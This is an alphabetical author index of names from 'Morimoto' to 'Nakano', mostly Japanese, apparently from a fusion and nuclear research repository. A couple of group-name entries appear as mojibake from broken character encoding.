Morimoto, Junichi
Morimoto, Kazuya
Morimoto, Keiichi
Morimoto, Koji
Morimoto, Kyoichi
Morimoto, Masaaki
Morimoto, Masahiro
Morimoto, Masanori
Morimoto, Naomichi
Morimoto, Satoshi
Morimoto, Shigeko
Morimoto, Shingo
Morimoto, Shota
Morimoto, Shotaro
Morimoto, T.
Morimoto, Taisei
Morimoto, Takahiro
Morimoto, Takao
Morimoto, Takeshi
Morimoto, Tamotsu
Morimoto, Tsutomu
Morimoto, Yasutomi
Morimoto, Yoshiki
Morimoto, Yuichiro
Morimoto, Yukio
Morimura, Ryota
Morimura, Tadaaki
Morimura, Yoshihiro
Morinaga, Masahiko
Morinaga, Yasuhito
Morinari, Takao
Morino, Masato
Morino, Yu
Morino, Yuhei
Morioka, Chiharu
Morioka, Hiroshi
Morioka, Hitoshi
Morioka, Ryota
Morioka, Tomoya
Morioka, Toru
Morioka, Toshiaki
Morioka, Yoshiaki
Morioka, Yusuke
Morisada, Shintaro
Morisada, Yoshiaki
Morisaki, Tomohiro
Morisaku, Kazuko
Morishima, Ken
Morishima, Kunihiro
Morishima, Makoto
Morishima, Soichi
Morishima, Takahiro
Morishima, Yasuo
Morishima, Yusuke
Morishita, Hideki
Morishita, Hiroto
Morishita, Kazunori
Morishita, Masao
Morishita, Norio
Morishita, Takatoshi
Morishita, Tomoaki
Morishita, Toshikazu
Morishita, Yasuyuki
Morishita, Yuichiro
Morishita, Yuki
Morita, Akihiro
Morita, Akinobu
Morita, Akio
Morita, Atsushi
Morita, Hidetoshi
Morita, Hideyuki
Morita, Ichiro
Morita, Jun
Morita, Katsuhiro
Morita, Kazuaki
Morita, Kazuki
Morita, Keigo
Morita, Keiichi
Morita, Keisuke
Morita, Kenji
Morita, Kiyoshi
Morita, Koji
Morita, Kosuke
Morita, Kotaro
Morita, Kyohei
Morita, Maki
Morita, Masaaki
Morita, Masataka
Morita, Masato
Morita, Misaki
Morita, Noboru
Morita, Norimasa
Morita, Ryohei
Morita, Ryuhei
Morita, Sakura
Morita, Shigeru
Morita, Shu
Morita, Takami
Morita, Tatsuri
Morita, Toisuke
Morita, Toshio
Morita, Tsuyoshi
Morita, Yasuhiko
Morita, Yasumasa
Morita, Yoshihiro
Morita, Yosuke
Morita, Yuichi
Morita, Yusuke
Morita, Yutaka
Moritake, Takashi
Moritani, Hiroshi
Moritani, Kimikazu
Moritani, Kosuke
Morito, Makoto
Morito, Shigekazu
Moritoki, Hideji
Moritomo, Yutaka
Moritsu, Manabu
Moritsugu, Kei
Moriuchi, Shigeru
Moriwake, Hiroki
Moriwaki, Hiroshi
Moriwaki, Hiroyuki
Moriwaki, Masanao
Moriya Noriyasu
Moriya, Hirokazu
Moriya, Katsuhiro
Moriya, Keisuke
Moriya, Koichi
Moriya, Masayuki
Moriya, Naoji
Moriya, Rai
Moriya, Shinichi
Moriya, Shogo
Moriya, Sosuke
Moriya, Takahiro
Moriya, Toru
Moriya, Toshifumi
Moriya, Yoshinori
Moriyama, Hirotake
Moriyama, Hisashi
Moriyama, Kazuhiro
Moriyama, Kentaro
Moriyama, Kiyofumi
Moriyama, Kodai
Moriyama, Koichi
Moriyama, Masahiro
Moriyama, Nagisa
Moriyama, Taku
Moriyama, Tatsuya
Moriyasu, Yoshitaka
Moriyoshi, Chikako
Morley, A.
Moro, A.
Moro, A. M.
Moro, Takuya
Morobishi, Ryota
Morogovskij, G.
Morogovskij, G. B.
Morohara, Osamu
Morohashi, Keita
Morohashi, Yuko
Morohoshi, Kyoichi
Moroi, Yuriko
Morokuma, Keiji
Morokuzu, Muneo
Morono, A.
Morooka, Kazuya
Morooka, Koichi
Morooka, Satoshi
Morota, Hidetsugu
Morota, Tomokatsu
Morozov, I. V.
Morozov, V.
Morozova, T.
Morreale, A.
Morreale, A. C.
Morris, A.
Morris, G. D.
Morris, J. W. Jr.
Morrison, C. A.
Morrison, D. P.
Morrison, P. J.
Morten Hannibal, M.
Mosby, S.
Moschner, K.
Moshonas, K.
Mosnier, A.
Mosnir, A.
Mossang, E.
Mosselmans, J. F. W.
Mossessian, D.
Mossessian, D. A.
Mostafavi, M.
Mosteller, R. D.
Mosunova, N.
Mota, F.
Motafakkerazad, R.
Motai, Satoko
Motegi, Haruki
Motegi, Kosuke
Motegi, Toshihiro
Motegi, Yukimi
Motobayashi, Toru
Motohashi, Keiichi
Motohashi, Kenji
Motohashi, Masahiro
Motohashi, Masashi
Motohashi, Mitsuya
Motohashi, Ryota
Motohashi, Shigenobu
Motohashi, Takumi
Motoishi, Shoji
Motojima, Osamu
Motokawa, Mitsuhiro
Motokawa, Risa
Motokawa, Ryuhei
Motoki, Chika
Motoki, Kazuhiro
Motoki, Yoshiaki
Motokura, Ken
Motome, Yuiko
Motome, Yukitoshi
Motomura, Arata
Motomura, Tomohiro
Motono, Chie
Motooka, Chikahide
Motoshima, Takayuki
Mototake, Yoichi
Motoya, Kiyoichiro
Motoyama, Aoi
Motoyama, Gaku
Motoyama, Hideaki
Motoyama, Mitsushi
Motoyama, Mizuki
Motoyama, Muneyuki
Motoyama, Risa
Motta, A. T.
Moukaddam, M.
Moukhanova, T. V.
Moulin, C.
Mounce, A. M.
Mountford, D.
Mouret, L.
Mourou, G.
Mous, D. J. W.
Movshovich, R.
Moxon, M.
Moyer, R. A.
Moyoshi, Taketo
Mozumder, A.
Mozumi, Yasuhiro
Mrowka, S.
Mu, J.
Mu\~noz-Sanjos\'e, V.
Mueller, D.
Mueller, K. T.
Mueller, W. F.
Muellner, N.
Mufti, N.
Mughabghab, S. F.
Mugibayashi, Yasuhiro
Muhammad, I.
Muhd Yunus, M.
Muhialdin, B. J.
Muhrer, G.
Mukai, Atsushi
Mukai, Hiroki
Mukai, Katsuyuki
Mukai, Kazuyuki
Mukai, Kozo
Mukai, Momo
Mukai, Naoki
Mukai, Sadaatsu
Mukai, Satoru
Mukai, Takahiro
Mukai, Tomohisa
Mukai, Toshifumi
Mukai, Toshiji
Mukai, Wakana
Mukai, Yoichi
Mukai, Yuri
Mukaida, Masashi
Mukaiyama, Atsushi
Mukaiyama, Takehiko
Mukanova, A.
Mukasa, Shinobu
Mukasa, Yuji
Mukha, I.
Mukhamedov, N.
Mukhamejanov, Y. S.
Mukherjee, G.
Mukhin, E. E.
Mukhopadhyay, D.
Mukhopadhyay, S.
Mukhovatov, V.
Mukoubara, Yuta
Mukoyama, Takeshi
Mukti, R. R.
Mukuda, Hidekazu
Mukumoto, Naritoshi
Mukumoto, Yoshinori
Mukunoki, Atsushi
Mukunoki, Daichi
Mukunoki, Yasuo
Mulholland, K.
Mullan, T. K.
Muller, C.
Muller, L.
Mulsow, S.
Mulvaney, P.
Munakata, Kazuoki
Munakata, Kenzo
Munakata, Koji
Munch, M.
Munekata, Hiroo
Munemoto, Takashi
Muneta, Iriya
Munk, P.
Munkhbat, D.
Munsie, T.
Munsie, T. J. S.
Munson, J.
Mur, V. D.
Muraba, Yoshinori
Muraguchi, Masakazu
Muraguchi, Yoshinori
Murai, Chiaki
Murai, Keiichiro
Murai, Kenji
Murai, Kensuke
Murai, Masato
Murai, Naoki
Murai, Rina
Murai, Takashi
Murai, Tetsuro
Murai, Yuichi
Muraishi, Hiroshi
Muraji, Toru
Murakami, A.
Murakami, Akinori
Murakami, Fumiyasu
Murakami, Go
Murakami, Haruko
Murakami, Haruyuki
Murakami, Hideaki
Murakami, Hidetoshi
Murakami, Hiroaki
Murakami, Hirokazu
Murakami, Hironaru
Murakami, Hironori
Murakami, Hiroshi
Murakami, Hiroyuki
Murakami, Hisatomo
Murakami, Izumi
Murakami, Kaito
Murakami, Katsuhiko
Murakami, Kazuo
Murakami, Kazuya
Murakami, Keiji
Murakami, Kenji
Murakami, Kenta
Murakami, Kento
Murakami, Koichi
Murakami, Koji
Murakami, Makoto
Murakami, Masahiro
Murakami, Masakatsu
Murakami, Masaki
Murakami, Masanori
Murakami, Masao
Murakami, Michio
Murakami, Mitsuhiro
Murakami, Motohiko
Murakami, Nozomu
Murakami, Osamu
Murakami, Ryota
Murakami, Ryu
Murakami, Sadayoshi
Murakami, Satoshi
Murakami, Shinobu
Murakami, Shoichi
Murakami, Shozo
Murakami, Tadashi
Murakami, Taito
Murakami, Takahiro
Murakami, Takashi
Murakami, Takeharu
Murakami, Takeshi
Murakami, Takuma
Murakami, Tatsuya
Murakami, Tetsuya
Murakami, Tomoo
Murakami, Tomoyuki
Murakami, Toshinori
Murakami, Toshio
Murakami, Tsunekazu
Murakami, Tsutomu
Murakami, Tsuyoshi
Murakami, Yasukazu
Murakami, Yohei
Murakami, Yoichi
Murakami, Yoshiki
Murakami, Yukihiro
Murakami, Yukinobu
Murakami, Yuko
Murakawa, Hideki
Murakawa, Hiroshi
Murakawa, Joichi
Murakawa, Masao
Murakawa, Shiro
Murakawa, Takeshi
Muraki, Keita
Muraki, Masahiro
Muraki, Shinsaku
Muraki, Yasushi
Murakoshi, Kei
Muramatsu, Haruka
Muramatsu, Isamu
Muramatsu, Kazuo
Muramatsu, Ken
Muramatsu, Norihito
Muramatsu, Satoru
Muramatsu, Toshiharu
Muramoto, Jo
Muramoto, Tetsuya
Muranaka, Hiroshi
Muranaka, Kyusui
Muranaka, Ryota
Murano, Takanori
Murano, Toru
Murano, Yoshihiro
Murano, Yuka
Muransky, O.
Murao, Ayako
Murao, Naoto
Murao, Taisuke
Muraoka, Ami
Muraoka, Jiro
Muraoka, Katsunori
Muraoka, Koji
Muraoka, Susumu
Muraoka, Yuji
Murasaki, Ryo
Murasawa, Kodai
Murase, Kiyoka
Murase, Kuniaki
Murase, Michio
Murase, Natsumi
Murase, Satoru
Murase, Satoshi
Murase, Yasuhiro
Murashima, Daisuke
Murashima, Keiya
Murashima, Mio
Murashita, Tatsuya
Murasugi, Shigeru
Murata, Atsushi
Murata, Chotaro
Murata, Eiichi
Murata, Hirohiko
Murata, Hirotoshi
Murata, Isao
Murata, Jiro
Murata, Kazunori
Murata, Kazutoshi
Murata, Koichi
Murata, Koji
Murata, Kosuke
Murata, Masaki
Murata, Masanobu
Murata, Miho
Murata, Minoru
Murata, Seiichi
Murata, Shinji
Murata, Sho
Murata, Takeshi
Murata, Tamotsu
Murata, Tetsuyuki
Murata, Tomoki
Murata, Toru
Murata, Yoshinori
Murata, Yusuke
Murata, Yuto
Muraya, Naoki
Murayama, Hideo
Murayama, Hirofumi
Murayama, Hiroshi
Murayama, Ichiro
Murayama, Kazunari
Murayama, Masahiro
Murayama, Norihiro
Murayama, Rin
Murayama, Shota
Murayama, Tatsuya
Murayama, Yuki
Murayoshi, Norihiko
Murdoch, D.
Murmiliuk, A.
Muro, Takayuki
Muro, Yuji
Murofushi, Moritaka
Muroga, Masataka
Muroga, Takeo
Muroi, Masayuki
Muromachi, Eiji
Murota, Kento
Murota, Nobuo
Murota, Shuhei
Murotatsu, Yoshinari
Muroya, Yusa
Murray, A.
Murray, A. S.
Murray, I.
Murray, M.
Murzin, A. A.
Musashi, Mio
Muscatello, C. M.
Musha, Atsushi
Mushibe, Yoichi
Mustari, A. P.
Musumarra, A.
Muta, Hiroaki
Muta, Hitoshi
Muta, Mitsuhiro
Mutalib, A.
Muthukumar, N.
Mutka, H.
Muto, Akinori
Muto, Giichi
Muto, Hideki
Muto, Izumi
Muto, Jun
Muto, Kazuo
Muto, Kei
Muto, Keitaro
Muto, Kenichi
Muto, Kotomi
Muto, Marika
Muto, Masayoshi
Muto, Shunsuke
Muto, Suguru
Muto, Takashi
Muto, Takenori
Muto, Takumi
Muto, Toshiya
Muto, Yasuko
Muto, Yasunobu
Muto, Yasushi
Muto, Yuki
Mutti, P.
Muuri, E.
Muzzi, L.
Myagmarjav, O.
Myalski, S.
Myatt, L.
Myers, J.
Myojin, Yoshiko
Myojoyama, Atsushi
Myslive\v{c}ek, J.
Mzhavia, A.
N'Diaye, A. T.
NAIS
NB Heating Technology Group
NBI RFX Team
NB‰Á”MŠJ”­ƒOƒ‹[ƒv
NSTX Research Team
NSTX Team
NTD‹ZpŒŸ“¢‰ï
N\"ahler, A.
N\"ortersh\"auser, W.
N\"urnberg, F.
N\'acher, E.
N\'emeth, G.
N\'enyei, A.
Na, H.
Na, Y. S.
Na, Y.-S.
Na-Oy, L.
Na\"idja, H.
Nabae, Hiroyuki
Nabae, Yuta
Nabatame, Kuniaki
Nabatame, Nozomi
Nabatame, Satoru
Nabatame, Tsutomu
Nabekura, Nobuhide
Nabeshima, Kunihiko
Nabeshima, Yoshiaki
Nabeshima, Yuko
Nabetani, Akira
Nabetani, Koichiro
Nabeya, Akira
Nabielek, H.
Nacher, E.
Nada, Yushi
Nadine, R.
Nae, S.
Naeem, M.
Naemura, Yumi
Nagadomi, Hideki
Nagae, Daisuke
Nagae, Masahiro
Nagae, Shigenori
Nagae, Tomofumi
Nagae, Yuji
Nagafuchi, Teruyasu
Nagaguro, Seiji
Nagahama, Aoi
Nagahama, Hiroyuki
Nagahama, Taro
Nagahashi, Shinya
Nagahashi, Yoshitaka
Nagahiro, Hideko
Nagahiro, Shinji
Nagahori, Kazuhisa
Nagai, Akira
Nagai, Ayumu
Nagai, Daisuke
Nagai, Eiichi
Nagai, Haruka
Nagai, Haruyasu
Nagai, Hiroki
Nagai, Hiroyoshi
Nagai, Hitoshi
Nagai, Isao
Nagai, Junichi
Nagai, Keiichi
Nagai, Keiji
Nagai, Kensuke
Nagai, Kiyoe
Nagai, Kodai
Nagai, Komei
Nagai, Masahiko
Nagai, Masaki
Nagai, Masanori
Nagai, Masaya
Nagai, Mikinori
Nagai, Niro
Nagai, Norihisa
Nagai, Satoshi
Nagai, Shigeyuki
Nagai, Shin
Nagai, Shinji
Nagai, Takaya
Nagai, Takayuki
Nagai, Takuro
Nagai, Tomoya
Nagai, Toru
Nagai, Yasuki
Nagai, Yasutaka
Nagai, Yasuyoshi
Nagai, Yoshiyasu
Nagai, Yuki
Nagai, Yutaka
Nagai, Yuto
Nagai, Yuya
Nagaishi, Norimichi
Nagaishi, Ryuji
Nagaishi, Yoshihide
Nagakawa, Genta
Nagakawa, Yoshiyasu
Nagakubo, Azusa
Nagakura, Masaaki
Nagamatsu, Aiko
Nagamatsu, Nobuhide
Nagamatsu, Shinichi
Nagamatsu, Tomohiro
Nagame, Yuichiro
Nagamine, Haruo
Nagamine, Junichi
Nagamine, Kanetada
Nagamine, S.
Nagamine, Takeaki
Nagamine, Yasuo
Nagamine, Yuki
Nagamiya, Shoji
Nagamori, Shushi
Nagamoto, Hiroyuki
Nagamoto, Keisuke
Nagamoto, Kosuke
Nagamoto, Takeru
Nagamoto, Yasuyuki
Nagamoto, Yoshifumi
Nagamura, Yoshiaki
Nagamura, Yuko
Naganawa, Akihiro
Nagane, Satoru
Nagano, Hirohiko
Nagano, Kengo
Nagano, Koji
Nagano, Masayuki
Nagano, Mikinori
Nagano, Misato
Nagano, Takatoshi
Nagano, Takuya
Nagano, Tetsuya
Nagano, Yuichi
Naganuma, Kazuki
Naganuma, Masayuki
Naganuma, Takeshi
Nagao, Daiki
Nagao, Fumiya
Nagao, Hiromichi
Nagao, Keisuke
Nagao, Masanori
Nagao, Michihiro
Nagao, Rirei
Nagao, Saichi
Nagao, Seiya
Nagao, Tatsuya
Nagao, Toshiyasu
Nagao, Yuto
Nagaoka, Kenichi
Nagaoka, Mika
Nagaoka, Shinichi
Nagaoka, Tomoaki
Nagaoka, Toru
Nagaosa, Kazuyo
Nagaosa, Naoto
Nagasaka, Akiro
Nagasaka, Masanari
Nagasaka, Takuya
Nagasaka, Toshimitsu
Nagasaka, Toshinori
Nagasaka, Yasushi
Nagasaki, Fuminori
Nagasaki, Hideki
Nagasaki, Kazunobu
Nagasaki, Shinya
Nagasaki, Shoko
Nagasaki, Takanori
Nagasaki, Takao
Nagasaki, Yoshinori
Nagasako, Makoto
Nagasawa, Akihiko
Nagasawa, Hiroyuki
Nagasawa, Kazumichi
Nagasawa, Kazuyoshi
Nagasawa, Kiyoshi
Nagasawa, Makoto
Nagasawa, Naohiro
Nagasawa, Naotsugu
Nagasawa, Shunsaku
Nagasawa, Takaharu
Nagasawa, Takao
Nagasawa, Yoshiyuki
Nagase, Hiroyasu
Nagase, Kenzo
Nagase, Makoto
Nagase, Midori
Nagase, Shigeru
Nagase, Sota
Nagase, Toshiro
Nagase, Yoshiyuki
Nagase, Yuichi
Nagashima, Hideaki
Nagashima, Koji
Nagashima, Mariko
Nagashima, Nobuo
Nagashima, Takashi
Nagashima, Tomomi
Nagashima, Toshio
Nagashima, Yasuyuki
Nagashima, Yoshihiko
Nagashio, Kosuke
Nagasono, Mitsuru
Nagasu, Ryosuke
Nagasumi, Satoru
Nagata, Akito
Nagata, Atsushi
Nagata, Hajime
Nagata, Hidezumi
Nagata, Hiroshi
Nagata, Kazahiro
Nagata, Kazumi
Nagata, Keisuke
Nagata, Ken
Nagata, Kenji
Nagata, Kento
Nagata, Kiyofumi
Nagata, Kojiro
Nagata, M.
Nagata, Masanobu
Nagata, Mitsuhiro
Nagata, Naoki
Nagata, Natsuki
Nagata, Nobuaki
Nagata, Satoshi
Nagata, Seiji
Nagata, Shinji
Nagata, Sho
Nagata, Shohei
Nagata, Shoichi
Nagata, Shuhei
Nagata, Takashi
Nagata, Takemitsu
Nagata, Tetsuo
Nagata, Tomoko
Nagata, Toshiyuki
Nagata, Yasuichi
Nagata, Yasushi
Nagata, Yutaka
Nagata, Yuto
Nagata, Yuya
Nagatake, Taku
Nagataki, Shigehiro
Nagatani, Hirohisa
Nagatani, Takeshi
Nagatani, Taketeru
Nagatani, Yukinori
Nagatomo, Hideo
Nagatomo, Jinro
Nagatomo, Koki
Nagatomo, Shigenori
Nagatomo, Takashi
Nagatomo, Toshiharu
Nagatsu, Masaaki
Nagatsuka, Kentaro
Nagatsuka, Naoki
Nagatsuma, Tsutomu
Nagatsuyu, Tomohiro
Nagaya, Hiroshi
Nagaya, Kiyonobu
Nagaya, Shigeo
Nagaya, Yasunobu
Nagayama, Aiko
Nagayama, Katsuhisa
Nagayama, Keiichi
Nagayama, Masahiro
Nagayama, Sachiko
Nagayama, Sakiko
Nagayama, Shinichi
Nagayama, Shota
Nagayama, Taketoshi
Nagayama, Tatsuro
Nagayama, Toshitake
Nagayama, Yoshio
Nagayoshi, Sanetaka
Nagayoshi, Takuji
Nagayoshi, Yusuke
Nagle, J. L.
Naglis, M.
Nago, Harutaka
Nago, Kohei
Nago, Makito
Nago, Toshihide
Nagorskiy, N.
Nagoshi, Kohei
Nagoshi, Masayasu
Nagoshi, Tatsuro
Nagoshi, Yasuto
Nagoya University
Naguwa, Ryo
Nagy, A.
Nagy, M. I.
Nahm, H.-H.
Naijo, Shingo
Naik, P. A.
Naik, Z.
Naimen, Sho
Naimi, S.
Nair, C.
Nair, N. N.
Naito, Akihito
Naito, Akira
Naito, Fujio
Naito, Fuminobu
Naito, Haruhiro
Naito, Hiroshi
Naito, Hirotaka
Naito, Hiroyuki
Naito, Katsuaki
Naito, Kazuya
Naito, Keita
Naito, Ken
Naito, Kenichi
Naito, Makoto
Naito, Masaaki
Naito, Masanobu
Naito, Masanori
Naito, Masatoshi
Naito, Masayuki
Naito, Ryo
Naito, Sayuri
Naito, Shingo
Naito, Sho
Naito, Shuji
Naito, Shunya
Naito, Susumu
Naito, Takashi
Naito, Tomoya
Naito, Wataru
Naito, Yuki
Najafi, M.
Najafi, M. A.
Najmabadi, F.
Naka, Hideji
Naka, Kensuke
Naka, Makoto
Naka, Sadahiro
Naka, Tatsuhiro
Naka, Yasuhito
Nakaatari, Hiroshi
Nakaba, Nozomi
Nakabachi, Kaito
Nakabayashi, Hidetaka
Nakabayashi, Hiroki
Nakabayashi, Kazuya
Nakabayashi, Koji
Nakabayashi, Masakazu
Nakabayashi, Ryo
Nakabe, Rintaro
Nakada, Akira
Nakada, Hibiki
Nakada, Hitoshi
Nakada, Kentaro
Nakada, Kotaro
Nakada, Masahiro
Nakada, Naoki
Nakada, Nobuo
Nakada, Ryoichi
Nakada, Shohei
Nakada, Yasushi
Nakada, Yoshihiro
Nakada, Yoshiyuki
Nakadaira, Takeshi
Nakadate, Fumiyuki
Nakae, Hideo
Nakae, Mari
Nakae, Masanori
Nakagaichi, Tatsuya
Nakagaki, Keita
Nakagaki, Reiko
Nakagaki, Takao
Nakagami, Koichi
Nakagawa, Akiko
Nakagawa, Akitoshi
Nakagawa, Atsuhiro
Nakagawa, Hidehiko
Nakagawa, Hidetoshi
Nakagawa, Hiromu
Nakagawa, Hiroshi
Nakagawa, Hitoshi
Nakagawa, Junya
Nakagawa, Kazuhiko
Nakagawa, Kazumichi
Nakagawa, Keiichi
Nakagawa, Keita
Nakagawa, Koya
Nakagawa, Kyoichi
Nakagawa, Manami
Nakagawa, Masaaki
Nakagawa, Masaki
Nakagawa, Mayu
Nakagawa, Megumi
Nakagawa, Mitsuhiro
Nakagawa, Naoki
Nakagawa, Narihito
Nakagawa, Nobuyoshi
Nakagawa, Ryo
Nakagawa, Ryogo
Nakagawa, S.
Nakagawa, Satoko
Nakagawa, Seiko
Nakagawa, Shigeaki
Nakagawa, Shinya
Nakagawa, Sho
Nakagawa, Sohei
Nakagawa, Taichi
Nakagawa, Takaharu
Nakagawa, Takahiro
Nakagawa, Takashi
Nakagawa, Takeshi
Nakagawa, Takuya
Nakagawa, Tetsuya
Nakagawa, Tsuneo
Nakagawa, Tsutomu
Nakagawa, Yoshinobu
Nakagawa, Yoshinori
Nakagawa, Yuki
Nakagawa, Yumi
Nakagawa,Tsutomu
Nakagiri, Naotaka
Nakagome, Yoshihiro
Nakagoshi, Akio
Nakaguchi, Yuzuru
Nakahagi, Takeshi
Nakahara, Akio
Nakahara, Hiromichi
Nakahara, Hirotaka
Nakahara, Junichi
Nakahara, Junichiro
Nakahara, Kaito
Nakahara, Katsuhiko
Nakahara, Kazutaka
Nakahara, Masahiro
Nakahara, Mikio
Nakahara, Shogo
Nakahara, Takao
Nakahara, Taku
Nakahara, Yoshinori
Nakahara, Yuichi
Nakahara, Yuto
Nakahata, Hiroyuki
Nakahata, Toshihiko
Nakahigashi, Shigeo
Nakahigashi, Takahiro
Nakahira, Atsushi
Nakahira, Masataka
Nakahira, Takayuki
Nakahodo, Tsukasa
Nakai, Asuka
Nakai, Ayaka
Nakai, Hirohito
Nakai, Hirotaka
Nakai, Hisaaki
Nakai, Izumi
Nakai, Junichi
Nakai, K.
Nakai, Kei
Nakai, Kenta
Nakai, Kimikazu
Nakai, Koji
Nakai, Kunihiro
Nakai, Mitsuo
Nakai, Noa
Nakai, Noriyuki
Nakai, Sadao
Nakai, Tatsuyoshi
Nakai, Tetsushi
Nakai, Tomoaki
Nakai, Toshinori
Nakai, Toshiro
Nakai, Yota
Nakai, Yuji
Nakai, Yusuke
Nakaima, Kenri
Nakaishi, Sumitaka
Nakajima, Akira
Nakajima, Chihiro
Nakajima, Daisuke
Nakajima, Hajime
Nakajima, Hayato
Nakajima, Hiromitsu
Nakajima, Hiroo
Nakajima, Hiroshi
Nakajima, Hiroto
Nakajima, Jun
Nakajima, Junichi
Nakajima, Junki
Nakajima, K.
Nakajima, Kaoru
Nakajima, Katsuki
Nakajima, Katsuyuki
Nakajima, Kazuhisa
Nakajima, Ken
Nakajima, Kenji
Nakajima, Kenta
Nakajima, Kiyohiko
Nakajima, Kohei
Nakajima, Kota
Nakajima, Kunihiko
Nakajima, Kunihiro
Nakajima, Kunihisa
Nakajima, Kyo
Nakajima, Makoto
Nakajima, Masamichi
Nakajima, Masanobu
Nakajima, Mitsuo
Nakajima, Motoki
Nakajima, Nakako
Nakajima, Noriyasu
Nakajima, Noriyoshi
Nakajima, Ryo
Nakajima, Ryota
Nakajima, Shimpei
Nakajima, Shinji
Nakajima, Shogo
Nakajima, Shotaro
Nakajima, Susumu
Nakajima, Takafumi
Nakajima, Takahiro
Nakajima, Takahito
Nakajima, Takashi
Nakajima, Takeshi
Nakajima, Taro
Nakajima, Tatsuya
Nakajima, Teruyoshi
Nakajima, Teruyuki
Nakajima, Tetsuo
Nakajima, Toru
Nakajima, Tsukasa
Nakajima, Yasuhito
Nakajima, Yasutaka
Nakajima, Yasuyuki
Nakajima, Yoichi
Nakajima, Yuka
Nakajima, Yuta
Nakajima, Yutaka
Nakakura, Kensuke
Nakakura, Yuta
Nakama, Shigeo
Nakama, Takao
Nakamaru, Mikihide
Nakamata, Kiminori
Nakamatsu, Hirohide
Nakamatsu, Yuki
Nakamichi, Hideo
Nakamichi, Shinya
Nakamichi, Takeshi
Nakamine, Genki
Nakamine, Yoshiaki
Nakamiya, Yoshihide
Nakamizo, Aoi
Nakamori, Fumihiro
Nakamori, Yuko
Nakamoto, Athushi
Nakamoto, Hideshiro
Nakamoto, Hiroyuki
Nakamoto, Kazunari
Nakamoto, Tadahiro
Nakamoto, Takashi
Nakamoto, Tatsushi
Nakamoto, Yuki
Nakamoto, Yukihiro
Nakamura, Ai
Nakamura, Akihiro
Nakamura, Akira
Nakamura, Ario
Nakamura, Atsuko
Nakamura, Atsushi
Nakamura, Ayano
Nakamura, Chisato
Nakamura, Daisuke
Nakamura, Eiji
Nakamura, Eizo
Nakamura, Fumihito
Nakamura, Fumitaka
Nakamura, Fumiya
Nakamura, Hajime
Nakamura, Haruna
Nakamura, Hideo
Nakamura, Hiroki
Nakamura, Hironori
Nakamura, Hirotaka
Nakamura, Hiroyuki
Nakamura, Hitoshi
Nakamura, Isamu
Nakamura, Izumi
Nakamura, Jin
Nakamura, Jumpei
Nakamura, Junya
Nakamura, Kaori
Nakamura, Kayoko
Nakamura, Kazuhito
Nakamura, Kazunobu
Nakamura, Kazunori
Nakamura, Kazuo
Nakamura, Kazutaka
Nakamura, Kazuya
Nakamura, Kazuyo
Nakamura, Keigo
Nakamura, Keiji
Nakamura, Keisuke
Nakamura, Keita
Nakamura, Kenichi
Nakamura, Kenji
Nakamura, Kinya
Nakamura, Kitaru
Nakamura, Kohei
Nakamura, Koichi
Nakamura, Koji
Nakamura, Kosuke
Nakamura, Kunihiko
Nakamura, M.
Nakamura, Makoto
Nakamura, Maria
Nakamura, Masahiko
Nakamura, Masahiro
Nakamura, Masaki
Nakamura, Masanobu
Nakamura, Masao
Nakamura, Masaru
Nakamura, Masashi
Nakamura, Masataka
Nakamura, Masato
Nakamura, Masatoshi
Nakamura, Michihiko
Nakamura, Michihiro
Nakamura, Misaki
Nakamura, Mitsuhiro
Nakamura, Mitsutaka
Nakamura, Mitsuyuki
Nakamura, Mutsumi
Nakamura, Naohiro
Nakamura, Naoki
Nakamura, Naomichi
Nakamura, Noriko
Nakamura, Norio
Nakamura, Riichiro
Nakamura, Rui
Nakamura, Satoko
Nakamura, Satoshi
Nakamura, Shigeo
Nakamura, Shin
Nakamura, Shinichi
Nakamura, Shinichiro
Nakamura, Shintaro
Nakamura, Shizuo
Nakamura, Shoji
Nakamura, Shota
Nakamura, Shu
Nakamura, Shuichi
Nakamura, Shunsuke
Nakamura, Taizo
Nakamura, Takafumi
Nakamura, Takahiro
Nakamura, Takako
Nakamura, Takamichi
Nakamura, Takashi
Nakamura, Takayoshi
Nakamura, Takeshi
Nakamura, Takuji
Nakamura, Takuya
Nakamura, Tatsufumi
Nakamura, Tatsuya
Nakamura, Teruya
Nakamura, Tetsuya
Nakamura, Tomaru
Nakamura, Tomoaki
Nakamura, Tomoki
Nakamura, Tomomi
Nakamura, Tomomichi
Nakamura, Tomonori
Nakamura, Toshiaki
Nakamura, Toshihiro
Nakamura, Toshikazu
Nakamura, Toshio
Nakamura, Toshiyuki
Nakamura, Tota
Nakamura, Tsutomu
Nakamura, Y.
Nakamura, Yasuhiro
Nakamura, Yasunobu
Nakamura, Yasunori
Nakamura, Yasuyuki
Nakamura, Yo
Nakamura, Yoko
Nakamura, Yoshiaki
Nakamura, Yoshifumi
Nakamura, Yoshiharu
Nakamura, Yoshihide
Nakamura, Yoshihiko
Nakamura, Yoshitaka
Nakamura, Yosuke
Nakamura, Yuiga
Nakamura, Yuji
Nakamura, Yuki
Nakamura, Yukio
Nakamura, Yumiko
Nakamura, Yusuke
Nakamura, Yuya
Nakane, Akio
Nakane, Chiyoko
Nakane, Hideji
Nakane, Hiroki
Nakane, Kaneyuki
Nakane, Ryosho
Nakane, Shigeru
Nakane, Tatsuto
Nakane, Tomohiro
Nakanishi, Chika
Nakanishi, Daiki
Nakanishi, Hideya
Nakanishi, Hiroshi
Nakanishi, Keiji
Nakanishi, Koji
Nakanishi, Kosuke
Nakanishi, Kota
Nakanishi, Maiko
Nakanishi, Masahiro
Nakanishi, Miyu
Nakanishi, Nobuhiro
Nakanishi, Ryuji
Nakanishi, Ryunosuke
Nakanishi, Ryuzo
Nakanishi, Shigemitsu
Nakanishi, Shigeyuki
Nakanishi, Takahiro
Nakanishi, Takashi
Nakanishi, Takumi
Nakanishi, Tomoaki
Nakanishi, Tomoko
Nakanishi, Toshimichi
Nakanishi, Tsutomu
Nakanishi, Yasuo
Nakanishi, Yohei
Nakanishi, Yoshihiro
Nakanishi, Yoshiki
Nakanishi, Yuga
Nakanishi, Yuki
Nakanishi, Yusuke
Nakaniwa, Tetsuko
Nakano, Eiji
Nakano, Fumihiko
Nakano, Haruhisa
Nakano, Haruyuki
Nakano, Hideo
Nakano, Hideto
Nakano, Hidetoshi
Nakano, Hiroki
Nakano, Hiroko
Nakano, Hiromasa
Nakano, Hironori
Nakano, Hiroshi
Nakano, Hitoshi
Nakano, Itsuo
Nakano, Junichi
Nakano, Katsushi
Nakano, Keita
Nakano, Kenichi
Nakano, Kiho
Nakano, Koji
Nakano, Makoto
Nakano, Masaaki
Nakano, Masahiro
Nakano, Masaki
Nakano, Masamichi
Nakano, Masanao
Nakano, Masanori
Nakano, Motohiro
Nakano, Motoyoshi
